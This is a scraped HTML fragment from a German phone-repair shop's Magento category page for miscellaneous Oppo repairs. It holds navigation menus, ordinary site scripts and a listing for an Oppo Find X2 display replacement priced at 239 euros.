            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-114">
        Series 5    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-115">
        Series 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-116">
        Series 3    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-117">
        Series 2    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-118">
        Series 1    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-watch.html" class="navigation__inner-link"  data-menu="menu-119">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 laptops level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-137">
        Laptops    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-137">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link"  data-menu="menu-138">
        Apple    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-138">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/apple.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/a/p/apple-logo.png" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/apple.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple iMac">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-imac.html" class="navigation__inner-link"  data-menu="menu-139">
        Apple iMac    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Pro">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-pro.html" class="navigation__inner-link"  data-menu="menu-140">
        Apple Macbook Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Apple Macbook Air">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/apple/apple-macbook-air.html" class="navigation__inner-link"  data-menu="menu-141">
        Apple Macbook Air    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link"  data-menu="menu-149">
        Microsoft    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-149">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="#">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/m/i/microsoft_menu_1.png" alt="" loading="lazy" />
		</a>    
	    <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 Surface Pro / Surface Go / Surface Book">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/microsoft/microsoft-surface.html" class="navigation__inner-link"  data-menu="menu-150">
        Surface Pro / Surface Go / Surface Book    </a>
</div>                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  navigation__item--parent children--2 consoles level0">
                    
                        
    <div class="menu-brand-logo-name">
        <a href="#" class="navigation__link"  data-menu="menu-21">
        Spielkonsolen    </a>
</div>                            <ul  class="navigation__inner-list navigation__inner-list--level1 submenu" data-menu="menu-21">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level1">
                
        <div class="menu-brand-logo-name">
        <a href="#" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-22">
        Nintendo    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-22">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/nintendo.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/n/i/nintendo.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo/nintendo-switch.html" class="navigation__inner-link"  data-menu="menu-120">
        Switch    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/nintendo.html" class="navigation__inner-link"  data-menu="menu-121">
        weitere    </a>
</div>                            </li>
                    </ul>
            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level1 navigation__inner-item--parent menu-brand-logo">
                
                        
    <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link"  data-menu="menu-23">
        Sony    </a>
</div>                        <ul  class="navigation__inner-list navigation__inner-list--level2 submenu" data-menu="menu-23">
                    
            <li  class="navigation__inner-item navigation__inner-item--all navigation__inner-item--level2">
                
        <div class="menu-brand-logo-name">
            <a href="https://www.service4handys.de/reparaturen/sony.html">
			<img src="https://www.service4handys.de/media/snowdog/menu/node/p/l/playstation.svg" alt="" loading="lazy" />
		</a>    
	    <a href="https://www.service4handys.de/reparaturen/sony.html" class="navigation__inner-link navigation__link-all" >
        Alle anzeigen    </a>
</div>            </li>
        
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-122">
        Playstation 4    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-123">
        Playstation 4 Pro    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2">
                
                        
    <div class="menu-brand-logo-name">
        <a href="https://www.service4handys.de/reparaturen/sony/playstation-4-pro-slim.html" class="navigation__inner-link"  data-menu="menu-124">
        Playstation 4 Slim    </a>
</div>                            </li>
                    
            <li  class="navigation__inner-item navigation__inner-item--level2 all-models">
                
<a
            href="/catalogsearch/result/?q=playstation"
        data-menu="menu-125" class="navigation__inner-link">
    weitere</a>
                            </li>
                    </ul>
            </li>
                            <li class="menu-repair-not-found">
                <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>            </li>
            <li class="menu-bottom-block-container">
                <div class="menu-bottom-block">
<div class="menu-bottom-container_left">
<div class="menu-bottom-container_left-left"><img src="https://www.service4handys.de/media/wysiwyg/guarantee_badge.png" alt="Garantieabzeichen"></div>
<div class="menu-bottom-container_left-right">
<p><span class="text">Profi-Qualität mit 2 Jahren</span></p>
<p><span class="text">Gewährleistung und Tiefpreisgarantie</span></p>
</div>
</div>
<div class="menu-bottom-container_right">
<div class="menu-bottom-container_right-left"><img src="https://www.service4handys.de/media/wysiwyg/24h_icon.png" alt="24h_icon"></div>
<div class="menu-bottom-container_right-right">
<h4><span class="text">24h Express-Reparatur</span></h4>
<p><span class="text">1 Werktag für Reparatur nach Erhalt der Sendung. <br>Im Store nur 30-60 Min. und ohne Termin möglich.</span></p>
</div>
</div>
</div>            </li>
            </ul>
                </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/vorteile.html"
        data-menu="menu-129" class="navigation__link">
    Vorteile</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/service.html"
        data-menu="menu-130" class="navigation__link">
    Service</a>
                                    </li>
                                            <li class="navigation__item  level0">
                    
<a
            href="/kontakt.html"
        data-menu="menu-131" class="navigation__link">
    Kontakt</a>
                                    </li>
                    </ul>

        <div class="mobile-menu guarantee-block">
            <div class="guarantee-block_left">
                <a href="../vorteile.html">
                    <img src="https://www.service4handys.de/media/mageplaza/bannerslider/banner/image/p/l/placeholder-stag-composing.png" alt="Garantieabzeichen">
                </a>
            </div>
            <div class="guarantee-block_right">
                <p><a href="../versandkosten">
                        <span class="checkmark">✔</span>
                        <span class="text">24h Express-Reparatur</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span>
                    </a>
                </p>
                <p><a href="../vorteile.html">
                        <span class="checkmark">✔</span>
                        <span class="text">1 Jahr Garantie +</span>
                    </a>
                </p>
                <p>
                    <a href="../vorteile.html">
                        <span class="checkmark" style="color:#FFFFFF">✔</span>
                        <span class="text">2 Jahre Gewährleistung</span>
                    </a></p>
                <p><a href="../vorteile.html"><span class="checkmark">✔</span><span class="text">Tiefpreisgarantie</span>
                        <span class="notice" data-tooltip="Custom tooltip" data-tooltip-position="bottom">i</span></a></p>
            </div>
        </div>
        <div class="mobile-menu bottom-block">
            <h3>Reparaturleistung nicht gefunden?</h3>
<p>Wir reparieren auch Apple Produkte die hier nicht gelistet sind. Schreib uns einfach über das <a href="/contact">Kontaktformular</a> und du erhälst ein unverbindliches Angebot für dein gewünschtes Modell.</p>        </div>

<script type="text/javascript">

    require(['jquery','mageplaza/core/owl.carousel'], function($) {

        // hover intent
        $.fn.hoverIntent=function(handlerIn,handlerOut,selector){var cfg={interval:100,sensitivity:6,timeout:0};
        if(typeof handlerIn==="object"){cfg=$.extend(cfg,handlerIn)}else{
        if($.isFunction(handlerOut)){cfg=$.extend(cfg,{over:handlerIn,out:handlerOut,selector:selector})}
        else{cfg=$.extend(cfg,{over:handlerIn,out:handlerIn,selector:handlerOut})}}var cX,cY,pX,pY;
        var track=function(ev){cX=ev.pageX;cY=ev.pageY};var compare=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);
        if(Math.sqrt((pX-cX)*(pX-cX)+(pY-cY)*(pY-cY))<cfg.sensitivity){$(ob).off("mousemove.hoverIntent",track);ob.hoverIntent_s=true;
        return cfg.over.apply(ob,[ev])}else{pX=cX;pY=cY;ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}};
        var delay=function(ev,ob){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t);ob.hoverIntent_s=false;return cfg.out.apply(ob,[ev])};
        var handleHover=function(e){var ev=$.extend({},e);var ob=this;if(ob.hoverIntent_t){ob.hoverIntent_t=clearTimeout(ob.hoverIntent_t)}
        if(e.type==="mouseenter"){pX=ev.pageX;pY=ev.pageY;$(ob).on("mousemove.hoverIntent",track);
        if(!ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){compare(ev,ob)},cfg.interval)}}else{$(ob).off("mousemove.hoverIntent",track);
        if(ob.hoverIntent_s){ob.hoverIntent_t=setTimeout(function(){delay(ev,ob)},cfg.timeout)}}};
        return this.on({"mouseenter.hoverIntent":handleHover,"mouseleave.hoverIntent":handleHover},cfg.selector)}

        $(document).ready(function() {

            if ($('nav.navigation').find('.navigation__inner-link.current').length) {
                $('nav.navigation').find('.navigation__inner-link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }
            if ($('nav.navigation').find('.navigation__link.current').length) {
                $('nav.navigation').find('.navigation__link.current')
                    .closest('.navigation__item.level0')
                    .addClass('active');
            }

            if ($(window).width() <= 767) {
                // if ($("body").hasClass('cms-index-index')) {
                //     // $('#search').prependTo('.banner-search-inner .block-search .block-content');
                //     $('.block-search .field.search label.label').prependTo('header .header.container');
                // }


                $('.block-search label.label').click(function(event) {
                    $('.block-search .control').toggleClass('active');
                });
                $('#maincontent').click(function() {
                    if($('.block-search .control').hasClass('active')) {
                        $('.block-search .control').removeClass('active')
                    }
                });

                $('.action.nav-toggle').click(function() {
                    if ($(this).hasClass('nav-opened')) {
                        $('.action.nav-toggle.nav-opened').removeClass('nav-opened');
                        $('.header.container').removeClass('nav-opened');
                        $('nav.navigation').removeClass('open')
                    } else {
                        $('.action.nav-toggle').addClass('nav-opened');
                        $('.header.container').addClass('nav-opened');
                        $('nav.navigation').addClass('open')
                    }
                });

            }


            if ($(window).width() <= 768) {
                // mobile exclusive
                $('.navigation__item').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    }
                });
                // navigation
                $('.navigation__item--parent .menu-brand-logo-name').click(function() {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        let parent = $(this).parent('.navigation__item--parent')
                        $(parent).toggleClass('hover');
                        if ($(parent).hasClass('children--1')) {
                            $(parent).find('.navigation__inner-item--parent').toggleClass('inner-hover');
                        }
                    }
                });
                $('.navigation__inner-item--parent > .menu-brand-logo-name').click(function(e) {
                    if ( $(this).hasClass('clickable') ) {
                        var href = $(this).find(' > .menu-brand-logo-name > .navigation__link').attr('href');
                        window.location = href;
                        return;
                    } else {
                        e.preventDefault();
                        $(this).parent('.navigation__inner-item--parent').toggleClass('inner-hover');
                    }
                });

                $(".owl-carousel.home-brands").owlCarousel({
                    items: 3,
                    autoplay: true,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    loop: true,
                    pagination: false,
                    navigation: true,
                    margin: 40,
                    autoWidth:true,
                });

            } else {
                // desktop exclusive
                $('.navigation__item--parent').hoverIntent(function() {
                    $(this).addClass('hover');
                }, function() {
                    $(this).removeClass('hover');
                });
            }

        });

    });

</script>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.service4handys.de/"
                   title="Zur Startseite">
                    Startseite                </a>
                        </li>
                    <li class="item category751">
                            <a href="https://www.service4handys.de/reparaturen.html"
                   title="">
                    Reparaturen                </a>
                        </li>
                    <li class="item category901">
                            <a href="https://www.service4handys.de/reparaturen/oppo.html"
                   title="">
                    Oppo                </a>
                        </li>
                    <li class="item category904">
                            <strong>Oppo sonstige</strong>
                        </li>
            </ul>
</div>


<script type="application/ld+json">
{
        "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.service4handys.de/",
                "name": "Startseite"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "2",
            "item": {
                "@id": "https://www.service4handys.de/reparaturen.html",
                "name": "Reparaturen"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "3",
            "item": {
                "@id": "https://www.service4handys.de/reparaturen/oppo.html",
                "name": "Oppo"
            }
    }
        ,        {
            "@type": "ListItem",
            "position": "4",
            "item": {
                "@id": "",
                "name": "Oppo sonstige"
            }
    }
                ]
}
</script>
<div class="category-view bg-lightgray">
            <div class="category-title-level-4">
    
    
            <div class="category-top-info">
            <div class="category-parent-name">
                <a href="https://www.service4handys.de/reparaturen/oppo.html">Oppo</a>
            </div>
            <h1 class="category-name">
                Oppo sonstige            </h1>
                    </div>
    </div>
</div><div class="container">
            <input name="form_key" type="hidden" value="y7f4oLFm53xRnEGN" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.service4handys.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.service4handys.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.service4handys.de\/","customerLoginUrl":"https:\/\/www.service4handys.de\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fstatic\u002Fversion1769687506\u002Ffrontend\u002FWebiprog\u002Fbase\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.service4handys.de\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "10800",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.service4handys.de\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.service4handys.de\/page_cache\/block\/render\/id\/904\/","handles":["default","catalog_category_view","catalog_category_view_type_default","catalog_category_view_type_default_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_904"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/reparaturen\/oppo\/oppo-sonstige.html?___store=german"},"versionCookieName":"private_content_version"}        }
    }
</script>
    

            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"list","directionDefault":"asc","orderDefault":"position","limitDefault":500,"url":"https:\/\/www.service4handys.de\/reparaturen\/oppo\/oppo-sonstige.html","formKey":"y7f4oLFm53xRnEGN","post":false}}'>
                                        <div class="modes">
                    </div>
                        </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>
    <div class="products wrapper ">
        <ol class="items product-items" data-equalizer-row="equal-products" data-equalizer-on="medium,large,xlarge">
                                                                                                                            <li class="product-item A00997" data-equalizer="equal-products">
                    <div class="product-item-inner">
                        <div class="product product-item-name">
                            <a class="product-item-link" href="https://www.service4handys.de/oppo-findx2-x2pro-display-reparatur.html">
                                Oppo Find X2 / X2 Neo / X2 Pro Reparatur Touchscreen Display LCD                            </a>
                        </div>
                        <div class="product-item-image-details">
                            <a href="https://www.service4handys.de/oppo-findx2-x2pro-display-reparatur.html" class="product product-item-photo" tabindex="-1">
                                
<img src="https://www.service4handys.de/media/catalog/product/cache/92390329baf0bc10e2ab8fdf72673e0f/s/h/sh4-artikel-oppo-find-x2-pro-display.jpg"
     width="110"
     height="110"
     alt="Oppo&#x20;Find&#x20;X2&#x20;Pro&#x20;Reparatur&#x20;Display&#x20;LCD&#x20;Touchscreen"
     loading="lazy" />                            </a>
                            <div class="product product-item-details">
                                <div class="product product-item-description">
                                    <p><span style="font-size: medium;">Ob Sprung, Glasbruch, Ausfall des LCD Displays oder der Touchfunktion. Die Antwort hei&szlig;t Displaytausch.</span></p>
<p>&nbsp;</p>
<p>Wenn Ihr Oppo Find X2 / X2 Pro auf den Boden gefallen ist und das Display zersprungen ist und / oder der Touchscreen nicht mehr reagiert, k&ouml;nnen wir dies f&uuml;r Sie reparieren. Bei der Reparatur wird das komplette Display inkl. Touchscreen ausgewechselt.</p>
<p><br />Wir verwenden ausschlie&szlig;lich hochwertige Ersatzteile f&uuml;r diese Reparatur, damit Sie Ihr Oppo in tadelloser Qualit&auml;t zur&uuml;ck erhalten.</p>
<p>&nbsp;</p>
<p>Langj&auml;hrige Erfahrung und hervorragend ausgebildete Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.</p>                                </div>
                                <div class="product-item-price-view">
                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="7395" data-price-box="product-id-7395">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="product-price-7395"                data-price-amount="239"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">239,00 €</span></span>
        </span>

</div>                                    <a href="https://www.service4handys.de/oppo-findx2-x2pro-display-reparatur.html" title="Oppo Find X2 / X2 Neo / X2 Pro Reparatur Touchscreen Display LCD" class="action more btn-orange">
                                        <span>Jetzt bestellen</span>
                                        <span class="icon-next"></span>
